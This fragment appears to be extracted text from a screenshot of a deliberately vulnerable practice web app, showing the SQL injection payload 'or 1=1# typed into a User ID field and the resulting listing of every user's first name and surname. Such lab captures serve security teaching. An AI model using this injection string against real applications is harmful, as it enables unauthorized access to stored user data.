 User ID:
'or 1=1# Submit
ID: 'or 1=1#
First name: admin
Surname: admin
ID: 'or 1=1#
First name: Gordon
Surname: Brown
ID: 'or 1=1#
First name: Hack
Surname: Me
ID: 'or 1=1#
First name: Pablo
Surname: Picasso
ID: 'or 1=1#
First name: Bob
Surname: Smith